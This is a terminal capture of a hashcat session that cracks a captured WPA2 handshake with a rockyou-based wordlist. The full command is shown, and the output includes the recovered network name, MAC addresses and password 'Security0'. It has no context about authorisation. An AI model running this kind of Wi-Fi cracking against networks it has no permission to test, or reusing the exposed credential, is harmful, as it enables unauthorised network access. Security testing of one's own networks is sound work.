 christian@christian-virtual-machine:~$ hashcat -m 22000 handshake.22000 rockyou_mod.txt --potfile-disable --remove --restore-disable
hashcat (v6.2.5) starting
OpenCL API (OpenCL 2.0 pocl 1.8  Linux, None+Asserts, RELOC, LLVM 11.1.0, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=====================================================================================================================================
* Device #1: pthread-13th Gen Intel(R) Core(TM) i7-13700KF, 6918/13900 MB (2048 MB allocatable), 8MCU
Minimum password length supported by kernel: 8
Maximum password length supported by kernel: 63
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
* Slow-Hash-SIMD-LOOP
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 2 MB
Dictionary cache hit:
* Filename..: rockyou_mod.txt
* Passwords.: 14344384
* Bytes.....: 154265878
* Keyspace..: 14344384
1813acb976741b446d43369fb96dbf90:b0487ad2dc18:eede678cdf8b:VTR-1645213:Security0
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 22000 (WPA-PBKDF2-PMKID+EAPOL)
Hash.Target......: handshake.22000
Time.Started.....: Tue May 21 00:34:35 2024 (0 secs)
Time.Estimated...: Tue May 21 00:34:35 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (rockyou_mod.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:    12997 H/s (9.53ms) @ Accel:256 Loops:256 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 3879/14344384 (0.03%)
Rejected.........: 1831/3879 (47.20%)
Restore.Point....: 0/14344384 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 1234567890 -> Stephanie10
Hardware.Mon.#1..: Util: 26%
Started: Tue May 21 00:34:34 2024
Stopped: Tue May 21 00:34:37 2024